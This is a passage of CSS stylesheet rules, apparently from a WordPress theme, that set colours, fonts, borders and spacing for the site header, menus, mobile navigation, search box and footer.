    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	font-size:20px;
	line-height:20px;
	font-weight:600;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	font-weight:600;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Montserrat;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.8);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.8)), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.8) 0%, rgba(255,255,255,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Montserrat;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #000000;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #000000;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #ffffff;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }
    
    
    
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .td-aj-search-results {
        border-color: #ffffff !important;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #000000;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
